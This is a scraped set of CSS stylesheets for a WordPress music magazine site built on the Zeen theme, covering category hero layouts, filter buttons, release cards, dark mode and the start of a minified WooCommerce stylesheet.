.liked .tipi-i-heart-o {
	opacity: 0;
}

.stack-design-custom .comments {
	right: 30px !important;
	left: auto !important;
}

.stack-design-custom .likes-count {
	right: 105px;
}

.home .share {
	right: 0;
}

.home .comments:hover,
.home .likes-count:hover,
.home .share:hover {
	background-color: rgb(65 108 255 / 10%);
}

.custom-reviews .subtitle {
	font-size: 12px;
}

.custom-artists .preview-mini-wrap {
	max-width: 100%;
}

.my-category-link+div .filters {
	display: none;
}

.network-option i {
	color: #47505B;
}

/* Category pages */
.category .page-header+div {
	padding-top: 0;
}

.category-news .main article {
	padding: 20px !important;
	border: 1px #e9e9e9 solid !important;
	margin-bottom: 10px !important;

}

.archive .page-title {
	font-size: 24px;
	font-family: "Pepper-Type-MazzardH-SemiBold";
	text-transform: uppercase;
}

.news-category-hero .preview-2 .mask {
	height: 530px;
	max-height: 100%;
}

.music-category-hero .preview-2 .mask,
.releases-category-hero .preview-2 .mask {
	height: 350px;
	max-height: 100%;
}

.music-category-hero .small-hero .cats,
.releases-category-hero .small-hero .cats {
	padding: 0;
	margin: 0;
	display: none;
}
.music-category-hero .small-hero .block-title-wrap ,
.releases-category-hero .small-hero .block-title-wrap {
	left: 30px;
    position: absolute;
    z-index: 2;
    bottom: -10px;
}

/*.music-category-hero .big-hero .title-wrap .subtitle,*/
.music-category-hero .big-hero .cats,
.music-category-hero .big-hero .date,
/*.releases-category-hero .big-hero .title-wrap .subtitle,*/
.releases-category-hero .big-hero .cats,
.releases-category-hero .big-hero .date {
	display: none;
}
.music-category-hero .big-hero .title-wrap .subtitle,
.releases-category-hero .big-hero .title-wrap .subtitle {
	padding-top:0;
	font-size: 16px;
	font-family: "HelveticaNeue Medium";
}

.music-category-hero .big-hero .title-wrap .title,
.releases-category-hero .big-hero .title-wrap .title {
	font-size: 24px !important;
	line-height: 24px;
	/*padding-bottom: 15px;*/
}

.music-category-hero .small-hero .cats a,
.releases-category-hero .small-hero .cats a,
.music-category-hero .small-hero .block-title-wrap p,
.releases-category-hero .small-hero .block-title-wrap p {
	text-transform: capitalize;
	font-size: 18px;
	font-family: 'Lato', sans-serif;
	font-weight: 900;
	color: #fff;
}

.music-category-hero .big-hero .meta .byline-3,
.releases-category-hero .big-hero .meta .byline-3 {
	/*grid-column: 1;*/
	display: flex;
	padding-left: 20px;
}

.category-music .current-sorter .tipi-i-chevron-down,
.music-category-hero .big-hero .share,
.category-releases .current-sorter .tipi-i-chevron-down,
.releases-category-hero .big-hero .share {
	height: 26px;
	width: 26px;
	line-height: 24px;
	font-size: 15px;
	border-radius: 4px;
	margin-left: 10px;
	background-color: #E4E6EB;
	color: #111;
	font-size: 15px;
	transform: rotate(50%);
	text-align: center;
	padding: 0;
	border: none;
}

.releases-category-hero .big-hero .share {
	margin-right: 10px;
}

.music-category-hero .big-hero .media-icon,
.releases-category-hero .big-hero .media-icon {
	display: block;
	bottom: 28px;
	top: auto;
	left: 60px;
	height: 40px;
	transition: none;
	transform: none;
	width: auto;
	padding: 0 18px;
}

.music-category-hero .big-hero .media-icon .icon-bg,
.releases-category-hero .big-hero .media-icon .icon-bg {
	background-color: #052142;
	border-radius: 4px;
	height: 40px;
}

.music-category-hero .big-hero .media-icon i,
.releases-category-hero .big-hero .media-icon i {
	font-size: 16px;
	line-height: 40px;
}

.releases-category-hero .big-hero .media-icon i:after {
	content: 'PLAY ALBUM';
	font-size: 13px;
	color: #fff;
	font-family: "HelveticaNeue Medium";
	padding-left: 5px;
	top: -2px;
	position: relative;
}

.releases-category-hero .big-hero .media-icon i:before {
	color: transparent;
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/uploads/2021/11/play.png) no-repeat;
	top: 1px;
	position: relative;
}

.music-category-hero .big-hero .share,
.releases-category-hero .big-hero .share,
.releases-category-hero .big-hero .likes-count {
	display: block !important;
	background-color: #052142;
	height: 40px;
	width: 40px;
	border-radius: 4px;
}

.releases-category-hero .big-hero .likes-count .tipi-value,
.releases-category-hero .big-hero .lets-review-api-wrap,
.releases-category-hero .small-hero .lets-review-api-wrap,
.music-category-hero .big-hero .lets-review-api-wrap,
.music-category-hero .small-hero .lets-review-api-wrap {
	display: none;
}

.releases-category-hero .big-hero .likes-count .likes-heart {
	color: #0094FF;
	font-size: 16px;
	left: 11px;
	top: 12px;
}

.releases-category-hero .big-hero .mask,
.releases-category-hero .small-hero .mask,
.music-category-hero .big-hero .mask,
.music-category-hero .small-hero .mask {
	border-radius: 4px;
}


.releases-category-hero .big-hero .tipi-like-count {
	align-content: center;
}

.music-category-hero .big-hero .share a i,
.releases-category-hero .big-hero .share a i {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/uploads/2021/11/share.png) no-repeat;
	top: 12px;
	/*color: #0094FF!important;*/
	font-size: 16px;
}

.category-music .current-sorter,
.category-releases .current-sorter {
	display: none;
}

.category-music .current-sorter .current-sorter-txt,
.category-releases .current-sorter .current-sorter-txt {
	text-transform: uppercase;
	color: #111;
	font-family: "HelveticaNeue Bold";
	font-size: 12px;
	letter-spacing: 0;
}

.category-music .current-sorter .current-sorter-txt:before,
.category-releases .current-sorter .current-sorter-txt:before {
	content: 'See';
	display: inline-block;
	color: #111;
	font-family: "HelveticaNeue Bold";
	padding-right: 4px;
}

.category-music .site-content .load-more-wrap,
.category-releases .site-content .load-more-wrap {
	padding-top: 10px;
}

.category-music .current-sorter .tipi-i-chevron-down:before,
.category-releases .current-sorter .tipi-i-chevron-down:before {
	content: "\f105" !important;
}

.music-category-hero .small-hero .mask,
.releases-category-hero .small-hero .mask {
	max-height: 170px;
}

.music-category-hero .small-hero .title-wrap,
.releases-category-hero .small-hero .title-wrap {
	display: none;
}

.category-news .small-hero .mask,
.category-events .small-hero .mask {
	max-height: 170px;
}


.big-hero {
	height: 100%;
}

.small-hero .byline-3,
.small-hero .subtitle,
.small-hero .byline-blog-detail,
.big-hero .author-avatar,
.big-hero .author,
.big-hero .likes-count,
.big-hero .comments,
.big-hero .share,
.big-hero .b-popup,
.big-hero .byline .separator,
.big-hero .byline .byline-blog-detail,
.category-news .byline-blog-detail,
.category-news .main .author-avatar,
.category-news .main .author {
	display: none;
}

.big-hero .meta {
	display: grid;
	padding: 30px !important;
	grid-template-columns: minmax(114px, 0fr) 1fr;
	pointer-events: auto !important;
}

.small-hero .meta {
	padding: 30px 30px 23px !important;
}

.big-hero .title-wrap {
	order: 2;
	margin-bottom: 10px !important;
	grid-column-start: 1;
	grid-column-end: 3;
}

.big-hero .title-wrap .title {
	font-size: 24px !important;
	font-family: "Druk Medium";
}

.category-news .main .title {
	font-size: 18px !important;
	font-family: "Druk Medium";
}

.big-hero .meta .byline-cats-design-1 {
	order: 4;
	grid-column: 1;
	grid-row: 2;
}

.big-hero .meta .byline-3 {
	order: 4;
	padding-top: 0;
	grid-column: 2;
	grid-row: 2;
}

.big-hero .meta-overlay-base .with-fi .meta .excerpt {
	color: transparent !important;
}

.big-hero .excerpt {
	order: 5;
	height: 50px !important;
	opacity: 1 !important;
	position: relative;
	margin-top: 20px;
}

.big-hero .excerpt .read-more-wrap {
	position: absolute;
	top: 0;
	font-family: 'Lato', sans-serif;
	font-size: 12px;
	font-weight: normal;
	line-height: 14.4px;
	border: 1px solid #fff;
	border-radius: 4px;
}

.big-hero .excerpt .read-more-wrap a {
	padding: 8px 20px;
	position: relative;
	text-transform: lowercase;
	line-height: 1.1;
}

.big-hero .excerpt .read-more-wrap a:after {
	content: "\e902";
	font-family: 'tipi' !important;
	font-style: normal;
	font-weight: normal !important;
	font-variant: normal;
	padding-left: 5px;
	top: 1px;
	position: relative;
}

.big-hero .subtitle {
	font-size: 14px;
	font-family: 'Lato', sans-serif;
}

.small-hero .cats {
	text-transform: uppercase;
}

.small-hero .title-wrap {
	margin-bottom: 0 !important;
}

.small-hero .title {
	font-size: 14px;
	font-family: "HelveticaNeue Bold";
}

.category-news .main .meta {
	display: flex;
	flex-direction: column;
}

.category-news .main .title-wrap {
	order: 1;
}

.category-news .main .byline-3 {
	order: 2;
}

.category-news .main .byline-2 {
	order: 3;
	padding-top: 5px;
}

.category-news .main .excerpt {
	order: 4;
	padding-top: 0;
}

.category-news .main .mask,
.category-evens .main .mask {
	align-self: stretch;
	-webkit-flex: 0 0 calc(37% - 15px);
	-ms-flex: 0 0 calc(37% - 15px);
	flex: 0 0 calc(37% - 15px);
	width: calc(37% - 15px);
	height: 210px;
	max-height: 100%;
}

.category .read-more-wrap {
	justify-content: space-between;
	align-items: self-end;
	margin-bottom: 0;
}

.category .custom-grid1 article:first-child {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 calc(100%);
	flex: 0 0 calc(100%);
	width: calc(100%);
}

.category .custom-grid1 article:first-child .preview-mini-wrap>div {
	display: flex;
}

.category .custom-grid1 article:first-child .preview-mini-wrap>.mask {
	-ms-flex: 0 0 calc(67% - 15px);
	flex: 0 0 calc(67% - 15px);
	width: calc(67% - 15px);
	max-height: 380px;
}

.custom-grid1 article:first-child .preview-mini-wrap>.meta .cats a:nth-child(1n+4),
.category .cats a:nth-child(1n+4),
.home .cats a:nth-child(1n+4),
#zeen-top-block .cats a:nth-child(1n+3),
#zeen-top-block .duration,
.separator-comments {
	display: none;
}

.category .byline-extra {
	display: none;
}

.category .custom-grid1 .byline-extra {
	display: block;
}

.category .custom-grid1 article:first-child .preview-mini-wrap>.meta {
	-ms-flex: 0 0 calc(33% - 15px);
	flex: 0 0 calc(33% - 15px);
	width: calc(33% - 15px);
	display: grid;
	grid-template-rows: min-content min-content min-content auto min-content;
	grid-template-columns: 0.65fr;
}

.category .custom-grid1 article:first-child .byline-2 {
	order: 3;
}

.category .comments,
.category .share,
.category .likes-count {
	display: none !important;
}

.category .page-header .archive-sorter {
	display: none;
}

.category .page-header .block-title-wrap {
	display: flex;
	flex-direction: column;
}

.category .page-header .filters {
	float: none;
	order: 2;
}

.category .page-header .sorter .options,
.category-reviews .options,
.custom-filters .options,
.custom-filters .sf-field-tag ul {
	visibility: visible;
	position: relative;
	opacity: 1;
	top: 0;
	left: 0;
	margin-left: 0;
	white-space: inherit;
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
	margin-bottom: 0;
}

.custom-filters .sorter {
	margin-left: 0;
}

.custom-filters .sorter .options li:last-child,
.custom-filters .sorter .options li:first-child,
.custom-filters .sf-field-tag ul li:first-child {
	padding: 0;
}

.custom-filters .sorter .options li:first-child a,
.custom-filters .sf-field-reset a {
	border: 1px solid #8B949F !important;
	padding: 7px 20px !important;
	border-radius: 4px;
}

.custom-filters .sorter .options li {
	border: none;
}

.custom-filters .searchandfilter>ul {
	margin: 0;
	visibility: visible;
	position: relative;
	opacity: 1;
	top: 0;
	left: 0;
	margin-left: 0;
	white-space: inherit;
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
	margin-bottom: 0;
}

.custom-filters .searchandfilter ul li li {
	padding: 0;
}

.custom-filters .searchandfilter ul li.sf-field-tag li:last-child {
	padding-right: 140px;
}

.custom-filters .sorter .options li a,
.custom-filters .sf-label-radio {
	margin: 0 !important;
	transform: none;
	margin-right: 10px !important;
	margin-bottom: 5px !important;
}

.custom-filters .sorter .options li a::before {
	display: none;
}

.mode--alt--b .category .page-header .sorter .link-color-wrap a,
.mode--alt--b .page-header .link-color-wrap a,
.mode--alt--b .category .page-header .sorter .link-color-wrap a:hover,
.mode--alt--b .page-header .link-color-wrap a:hover {
	color: #fff !important;
}

.category .page-header .sorter .options li,
.custom-filters .options li {
	display: inline-block;
	padding-top: 0;
	padding-bottom: 0;
	background: transparent;
	box-sizing: border-box;

	color: #000 !important;
}

.category .page-header .sorter .options li a {
	border: 1px solid #E6EAF0;
	color: #000 !important;
	border-radius: 4px;
	font-size: 12px;
	margin-right: 10px;
	margin-bottom: 5px;
}

.category .page-header .sorter .options a {
	padding: 5px 10px;
	font-size: 12px;
	transform: none;
}

.category-music .page-header.big-size-button .sorter .options a,
.category-releases .page-header.big-size-button .sorter .options a,
.custom-filters .options .sorter .options a,
.custom-filters .options li:first-child a.active {
	padding: 8.5px 26.4px;
	color: #373B53 !important;
}

.custom-filters .sf-option-active {}

.custom-filters .options li:first-child a.active,
.custom-filters .sf-option-active {
	color: #fff !important;
}

.big-size-button .sorter li,
.custom-filters .sorter .options a,
.custom-filters .sf-label-radio {
	border: 1px solid #373B53 !important;
	margin-bottom: 8px !important;
	border-radius: 4px;
	font-size: 13px;
	letter-spacing: 0;
	padding: 8px 20.93px !important;
}

.category-releases .block-more-2 {
	margin-left: 5px !important;
}

.custom-filters .options li.hostory,
.custom-filters .options li:first-child {
	margin-left: auto;
	height: 30px;
	margin-top: auto;
	order: 1;
	position: relative;
	/* top: -4px;*/
}

.custom-filters .sf-field-reset {
	margin-left: auto;
	height: 30px;
	margin-top: auto;
	order: 1;
	position: relative;
	/* top: -4px; */
	position: absolute;
	right: 10px;
	bottom: 26px;
}

.category .page-header .sorter li.history a,
.custom-filters .options li:first-child a {
	color: #8B949F !important;
	padding: 5px 10px !important;
}


.category .page-header .sorter .options a:before,
.custom-filters .sf-input-radio {
	display: none;
}



.category .page-header .options li a:hover,
.custom-filters .options li a:hover,
.category .page-header .options li a:focus,
.custom-filters .options li a:focus,
.custom-filters .sf-label-radio:focus,
.custom-filters .sf-label-radio:hover {
	opacity: 1;
	background-color: rgba(65, 108, 255, 0.1);
	border-color: rgba(65, 108, 255, 0.1) !important;
	color: #416cff;
}

.category .page-header .sorter .options li a:focus,
.category .page-header.big-size-button .options li a:focus,
.custom-filters .options li a:focus,
.custom-filters .sf-label-radio:focus,
.custom-filters input.sf-input-radio+label:focus-within {
	border: 1px solid #416cff !important;
	color: #416cff;
	cursor: pointer;
	margin-bottom: 0 !important;
}

.custom-filters .sf-option-active .sf-label-radio {
	border: 1px solid #416cff !important;
}

.custom-filters li:focus {
	background: red;
}

.category .sorter .options a:hover,
.category .page-header .sorter .options a:hover,
.category .big-size-button .sorter .options a:hover {
	opacity: 1 !important;
	color: #416cff !important;
}

.category .page-header .options li a.active {
	color: #000 !important;
	opacity: 1;
	transform: none;
	border-color: #416CFF;
}

.category .page-header .sorter .current {
	display: none;
}

.category .page-header .block-title-wrap .filters .sorter,
.category-reviews .sorter {
	margin-left: 0;
	margin-top: 10px;
}

.category-reviews .custom-grid1 .byline-cats-design-1 {
	grid-column: 1;
	grid-row: 2;
}

.category-reviews .custom-grid1 .byline-extra {
	order: 3;
	grid-column: 2;
	grid-row: 2;
}

.category-reviews .custom-grid1 .byline-extra .date,
.category-premieres .custom-grid1 .byline-extra .date,
.category-interviews .custom-grid1 .byline-extra .date {
	display: block;
}

.page-header .block-title:before,
.page-header .block-title:after {
	display: none !important;
}

.button-block {
	margin-top: 10px;
	display: flex;
    align-items: center;
}
.button-block .share,
.button-block .likes-count,
.play-lists .share,
.play-lists .likes-count {
	display: inline-block!important;
}
.play-lists .share {
	margin-left: 0;
}

.play-lists .likes-count .tipi-value {
	display: none;
}
.play-lists .preview-mini-wrap {
	display: flex;
}
.play-lists .meta {
	flex: 1;
	display: flex;
	flex-direction: column;
}
.play-lists .byline-3 {
	flex: 1;
}

.button-block .share a {
	font-size: 15px;
}
.follow-sopify {
	margin-right: 10px;
}


@media only screen and (min-width: 768px) {

	.news-category-hero .zeen-col-sz-66,
	.releases-category-hero .zeen-col-sz-66 {
		width: calc(66.666666%) !important;
	}

	.news-category-hero .zeen-col-sz-33 {
		width: calc(33.33333% - 20px) !important;
	}

	.releases-category-hero .zeen-col-sz-33 {
		width: calc(33.33333% - 10px) !important;
	}

	.category-news .sidebar-wrap {
		padding-left: 0px;
	}

	.category-news .main,
	.category-events .main {
		padding-right: 30px;
	}

}

.custom-video article {
	border: 1px solid #E6EAF0 !important;
	box-sizing: border-box;
	border-radius: 4px;
	padding-bottom: 0;
}

.custom-video .cats a {
	color: #8B949F !important;
}

.custom-video .byline-3 {
	display: none;
}

.custom-video .meta {
	padding: 0 30px 30px 30px;
}

.custom-video .meta .byline-blog-detail {
	display: none;
}

.custom-video-first .lets-review-api-wrap {
	height: auto !important;
	display: none !important;
}

.custom-video-first .lets-review-api-wrap .lets-review-subtitle {
	margin-bottom: 5px;
	display: none !important;
}

.custom-video-first .flipboard-subtitle {
	display: none;
}

.custom-video-first .meta,
.custom-video-first .title-wrap {
	height: 100%;
}

.custom-video-first .title-wrap {
	display: flex;
	flex-direction: column;
}

.custom-video-first .title {
	text-align: left;
	font-size: 24px !important;
	order: 2;
	flex: 1;
	display: flex;
	flex-direction: column;
	align-content: flex-end;
	justify-content: end;
}

.custom-video-first .title-wrap>a {
	position: absolute !important;
	top: 35% !important;
	left: 44% !important;
	order: 1;
	flex: 1;
}

.custom-video-first .duration {
	order: 3;
	text-align: left;
	font-size: 14px;
	font-family: 'HelveticaNeue Regular';
}

.custom-video-first .icon-bg {
	background-color: #000;
	border: 2px solid #fff;
}

.custom-video-first .tipi-i-play_arrow {
	color: #fff;
}

/* Button styles */
.category .custom-button__fill-1.tipi-button.block-loader {
	font-family: "HelveticaNeue Bold";
	font-size: 10px;
	border-radius: 2px;
	width: 250px;
	max-width: 100%;
}


.music-posts article,
.releases-posts article {
	flex: 0 0 calc(16.6666% - 150px / 6);
	width: calc(16.6666% - 25px);
}

.music-posts .block-title-wrap,
.releases-posts .block-title-wrap {
	margin-bottom: 0;
}

.music-posts .title,
.releases-posts .title {
	padding-top: 0 !important;
}

.music-posts .title a,
.releases-posts .title a {
	font-family: "HelveticaNeue Bold";
	color: #071526;
	font-size: 13px;
}

.music-posts .subtitle,
.releases-posts .subtitle {
	font-family: "HelveticaNeue Medium";
	color: #47505B;
	font-size: 12px;
}

.music-posts .byline-3,
.releases-posts .byline-3 {
	font-family: "HelveticaNeue Regular";
	color: #47505B;
	font-size: 12px;
	padding-top: 0;
}

.music-posts .preview-mini-wrap,
.releases-posts .preview-mini-wrap {
	flex-direction: column;
	border: 1px solid #E6EAF0;
	border-radius: 4px;
	height: 100%;
	overflow: hidden;
}

.releases-posts.play-lists .preview-mini-wrap,
.play-lists .preview-mini-wrap {
	border: none;
}

.play-lists .author-avatar,
.play-lists .author .byline-detail,
.play-lists .meta .byline-cats-design-1,
.play-lists .subtitle {
	display: none;
}
.play-lists .author {
	display: block;
}

.releases-posts.play-lists .meta {
	padding: 10px 0 15px 0 !important;
}

.releases-posts.play-lists .byline-3 {
	margin-top: 0;
	padding-top: 5px;
}

.follow-sopify button {
	border: 1.5px solid #2FD566;
	box-sizing: border-box;
	border-radius: 4px;
	font-size: 13px;
	font-family: "HelveticaNeue Regular";
	color: #2FD566;
	text-transform: capitalize;
    letter-spacing: 0;
	padding: 0 13px 0 10px;
	line-height: 26px;
}
.follow-sopify button:hover {
	background-color: #2FD566;
	color: #fff;
}
.follow-sopify button span {
	position:relative;
	top: 4px;
	margin-right: 7px;
	font-size: 20px;
	display:inline-block;
}

.releases-posts .mask-img img,
.music-posts .mask-img img {
	min-height: 170px;

}

.play-lists .mask-img {
	border-radius: 4px;
	overflow: hidden;
}

.music-posts .mask,
.releases-posts .mask {
	width: 100%;
}

.music-posts .meta,
.releases-posts .meta {
	padding: 10px 10px 15px 10px !important;
}

.music-posts .date,
.releases-posts .date {
	display: none;
}

.music-posts .cats a:nth-child(1n+3),
.music-posts .byline-blog-detail,
.music-posts .duration,
.releases-posts .cats a:nth-child(1n+3),
.releases-posts .byline-blog-detail,
.releases-posts .duration {
	display: none;
}

.custom-filters .block-title-wrap {
	display: flex;
	flex-direction: column;
}

.custom-filters .tipi-fill,
article.tipi-fill {
	display: none;
}

.with_title .block-title-wrap {
	margin-bottom: 0;
}

.custom-filters .block-title-area {
	order: 2;
}

.custom-filters .filters {
	order: 1;
	display: block;
}

.custom-filters .filters li a[data-tid="4502"],
.custom-filters .filters li a[data-tid="4503"] {
	display: none;
}

.site-content .custom-filters .load-more-wrap {
	position: absolute;
	right: 0;
}

.custom-filters .options a.active,
.custom-filters .options a.active:hover,
.custom-filters .sf-option-active .sf-label-radio,
.custom-filters .sf-option-active .sf-label-radio:hover {
	background: #416cff !important;
	color: #373B53 !important;
	color: #fff !important;
}

.post_audio_url {
	position: absolute !important;
}

.horizontal-menu>li.header-btn-link,
.horizontal-menu>li.header-btn-link-mix,
.horizontal-menu>li.header-btn-link-playlist{
	display: none;
	position: absolute;
    left: 0;
	top: 5px;
}
.horizontal-menu>li.header-btn-link.turn_on,
.horizontal-menu>li.header-btn-link-mix.turn_on,
.horizontal-menu>li.header-btn-link-playlist.turn_on {
	display: block;
}
.horizontal-menu>li.header-btn-link.turn_on a:hover,
.horizontal-menu>li.header-btn-link-mix.turn_on a:hover,
.horizontal-menu>li.header-btn-link-playlist.turn_on a:hover {
	background-color: #416CFF;
	color: #fff!important;
}
.header-btn-link a,
.header-btn-link-mix a,
.header-btn-link-playlist a {
	justify-content: center;
	color: #416CFF;
	font-size: 14px;
	padding-bottom: 9px!important;
    padding-top: 12px!important;
	line-height: 17px;
	font-family: "HelveticaNeue Medium";
	width: 200px;
    height: 40px;
    border: 1px solid #416CFF;
    box-sizing: border-box;
    border-radius: 4px;
}
.header-btn-link a:before,
.header-btn-link-mix a:before,
.header-btn-link-playlist a:before {
	display: none!important;
}
.stuck .horizontal-menu>li.header-btn-link.turn_on,
.stuck .horizontal-menu>li.header-btn-link-mix.turn_on,
.stuck .horizontal-menu>li.header-btn-link-playlist.turn_on {
	display: none;
}


/* Dark style of theme */

.mode--alt--b .my-category-link a,
.mode--alt--b .custom-artists a {
	background: #151515;
	color: #fff !important;
}

.mode--alt--b.category .page-header .sorter .options li a,
.mode--alt--b .custom-filters .options li,
.mode--alt--b.category-music .site-content .filters .load-more-wrap:before,
.mode--alt--b.category-releases .site-content .filters .load-more-wrap:before,
.mode--alt--b .music-posts .title a,
.mode--alt--b .releases-posts .title a {
	color: #fff !important;
}

.mode--alt--b.category .page-header .sorter .options li a:hover {
	border-color: #373B53 !important;
}

.mode--alt--b .stack-design-custom .meta {
	background: #151515;
}

.mode--alt--b.skin-light .block-html-content .wpcf7-form span {
	color: #8B949F !important;
}

.wpcf7 .flex .wpcf7-form-control.wpcf7-text[type="email"] .mode--alt--b.skin-light .wpcf7 .flex .wpcf7-form-control.wpcf7-text[type="email"] {
	color: #BEBEBE !important;
}

.mode--alt--b .lets-social-count-wrap a {
	color: #000 !important;
}

#response .lets-review-api-wrap {
	width: auto !important;
	padding: 0 5px;
	height: auto !important;
	max-width: 148px;
	min-width: 60px;

}

#response .title {
	margin-bottom: 0;
}

#response article,
#response article:last-child {
	margin-bottom: 30px;
}
.playlists-articles .meta {
	padding: 10px 0px 15px 0px !important;
	flex: 1;
	display: flex;
    flex-direction: column;
}

.playlists-articles .preview-mini-wrap {
	display: flex;
}
.playlists-articles .title-wrap {
	flex: 1;
}

/*dev-style-starts */
.lets-review__widget__design-1 .score-bar .score-overlay {
	background:#e73529 !important;
}

/* dev-style-ends */


/* Responsive */

@media only screen and (max-width: 1239px) {}

@media only screen and (max-width: 1176px) {
	.category .custom-grid1 article:first-child .preview-mini-wrap>.mask {
		max-height: 480px;
	}
}

@media only screen and (max-width: 1105px) {
	.meta .excerpt .read-more {
		flex-basis: 100%;
	}

	.category .read-more-wrap {
		justify-content: right;
	}
}

@media only screen and (max-width: 1105px) {
	.stack-design-custom .read-more-wrap .read-more {
		min-width: 100%;
	}

	.stack-design-custom .read-more-wrap {
		justify-content: center;
	}
}

@media only screen and (max-width: 900px) {
	.custom-grid1 article:first-child {
		width: 100%;
		flex: 0 0 100%;
		margin-bottom: 30px !important;
	}

	.custom-grid1 article {
		flex: 0 0 calc(50% - 15px);
		width: calc(50% - 15px);
	}

	.stack-design-custom .meta {
		margin-left: -1px;
		width: 101%;
	}

	.stack-design-custom .likes-count,
	.home .stack-design-custom .comments,
	.home .stack-design-custom .share {
		margin-bottom: 5px;
	}

	.category .custom-grid1 article:first-child .preview-mini-wrap>.mask {
		max-height: 100%;
	}
}

@media only screen and (max-width: 767px) {

	.excerpt-mob-off .custom-grid1 .excerpt {
		display: block;
	}

	.custom-grid1 article,
	.custom-reviews article {
		margin-bottom: 30px !important;
	}

	.my-category-link a {
		top: 21px;
	}

	.see-all {
		display: none;
	}

	.news-category-hero .preview-2 .mask {
		max-height: 385px;
	}

	.news-category-hero .small-hero .mask {
		max-height: 270px;
	}

	.category-news .meta .excerpt .read-more-wrap,
	.category-events .meta .excerpt .read-more-wrap {
		display: none;
	}

	.category .custom-grid1 article:first-child .preview-mini-wrap>.mask,
	.category .custom-grid1 article:first-child .preview-mini-wrap>.meta {
		-ms-flex: 0 0 calc(50% - 15px);
		flex: 0 0 calc(50% - 15px);
		width: calc(50% - 15px);
	}

	.music-posts article {
		flex: 0 0 calc(33.3333% - 75px / 3);
		width: calc(33.3333% - 25px);
	}

}

@media only screen and (max-width: 678px) {}

@media only screen and (max-width: 500px) {
	.custom-grid1 article {
		flex: 0 0 100%;
		width: 100%;
	}

	.custom-grid1 article:first-child .title-wrap .title {
		font-size: 16px;
	}

	.custom-grid1 article:first-child .byline-2,
	.custom-grid1 article:first-child .byline-extra {
		grid-column-start: 1;
		grid-column-end: 3;
	}

	.custom-grid1 article:first-child .byline-extra {
		display: none;
	}

	.music-posts article,
	.releases-posts article {
		flex: 0 0 calc(50% - 50px / 2);
		width: calc(50% - 25px);
	}
}

@media only screen and (max-width: 480px) {
	.wpcf7-submit {
		padding: 0 30px !important;
	}

	.home .filters {
		display: block;
		margin-top: 0;
		margin-bottom: 10px;
	}

	.my-category-link {
		display: none;
	}

	.site-content .block-title-wrap-style.with-load-more .sorter,
	.site-content .block-title-wrap-style.with-load-more .load-more-wrap {
		margin-bottom: 5px;
	}

	.news-category-hero .preview-2 .mask {
		max-height: 260px !important;
	}

	.big-hero .title-wrap .title {
		font-size: 18px !important;
	}

	.category .main .mask {
		-webkit-flex: 0 0 calc(100%);
		-ms-flex: 0 0 calc(100%);
		flex: 0 0 calc(100%);
		width: calc(100%);
		max-height: 220px;
	}

	.category .main .preview-mini-wrap {
		flex-direction: column;
	}

	.category .main .meta {
		/*	padding-left: 0!important;
		padding-right: 0!important;*/
		padding-left: 15px !important;
		padding-right: 15px !important;
	}

	.category .custom-grid1 article:first-child .preview-mini-wrap {
		flex-direction: column;
	}

	.category .custom-grid1 article:first-child .preview-mini-wrap>.mask,
	.category .custom-grid1 article:first-child .preview-mini-wrap>.meta {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		width: 100%;
	}

	.my-title .block-html-content p {
		text-align: center;
	}

	.category .page-header .sorter .options,
	.category-reviews .options {
		width: 100%;
		/*text-align: center;*/
	}

	.category .page-header .sorter .options li {
		margin-right: 5px;
	}

	.site-content .custom-filters .load-more-wrap {
		position: relative;
		text-align: right;
	}
}

@media only screen and (max-width: 400px) {
	.wpcf7 .flex {
		flex-direction: column;
		align-items: center;
	}

	.wpcf7 .wpcf7-submit {
		border-top-left-radius: 4px;
		border-bottom-left-radius: 4px;
	}

	.wpcf7 .flex .wpcf7-form-control.wpcf7-text[type="email"] {
		border-top-right-radius: 4px;
		border-bottom-right-radius: 4px;
	}

	.music-posts article,
	.releases-posts article {
		flex: 0 0 100%;
		width: 100%;
	}
}

@media only screen and (max-width: 320px) {}



--- FILE ---
content_type: text/css
request_url: https://theplayground.co.uk/wp-content/themes/zeen/assets/css/woocommerce.min.css?ver=4.0.9.6
body_size: 12272
content:
/*!
Theme Name: Zeen
Theme URI: https://themeforest.net/item/zeen-next-generation-magazine-wordpress-theme/22709856
Description: A next generation WordPress theme with everything you need to take your site to the next level.
Version: 4.0.9.6
Author: Codetipi
Author URI: https://codetipi.com
Text Domain: zeen
*/.flex-control-nav{list-style:none}
.return-to-shop{margin-bottom:60px !important}
.return-to-shop>a:after{display:none}
.woo-gallery__wrap{position:relative}
.woo-gallery__wrap .badge--new{position:absolute;left:20px;top:20px}
.woo-gallery__wrap .media-tr{margin:20px;bottom:0;right:0}
.product-hero-2 .woo-gallery__wrap .badge--new{left:120px}
.single_product_summary .zeen_color_type label{background:transparent !important}
.product-hero-text-1 .single_product_summary{color:#fff}
.product-hero-text-1 .single_product_summary .entry-title,.product-hero-text-1 .single_product_summary .price,.product-hero-text-1 .single_product_summary .woo-product-rating-overlay,.product-hero-text-1 .single_product_summary .zeen-var-append{color:#fff}
.product-hero-text-2 .single_product_summary .zeen-var-append{color:#111}
.product-hero-fs .product .single_product_summary .summary__wrap{padding:5vw}
.product-hero-fs .product .single_product_summary .woocommerce-product-gallery{padding-right:0}
.product-hero-fs .woocommerce-notices-wrapper{padding:0 30px}
.product-hero-fs .single_product_summary{padding-top:0 !important}
.product-hero-slider--off .woocommerce-product-gallery__image{display:block;width:100%}
.product-hero-1 .single_product_summary .variations tr{margin-bottom:10px;display:flex;align-items:center}
.product-hero-1 .single_product_summary .variations tr:last-child{margin-bottom:0}
.product-hero-1 .single_product_summary .variations .label{width:75px;margin-bottom:0;margin-right:15px}
.product-hero-with-bg .woocommerce-tabs{border-top:0}
.extras .product_type_external.button{display:none}
.single-product .standard-archive:not(.sidebar-right) .content-bg{padding-top:0}
.single-product .single_product_summary{padding-top:20px}
.mask .extras{z-index:5;position:absolute;bottom:20px;left:20px;opacity:0;transition:.3s ease-out opacity}
.mask .woo-extra-button{float:left;margin-right:5px}
.mask .woo-extra-button .added_to_cart{display:none}
.mask .woo-extra-button a{color:#222 !important;background:#fff !important;display:inline-block;width:60px !important;height:60px !important;line-height:60px !important;overflow:hidden;width:100%;height:100%;line-height:inherit;font-size:15px;text-align:center;position:relative;display:inline-block}
.mask .woo-extra-button i{position:absolute;top:0;height:100%;width:100%;left:0;transition:.2s all;line-height:inherit}
.mask .woo-extra-button .tipi-i-2{transform:translatey(100%)}
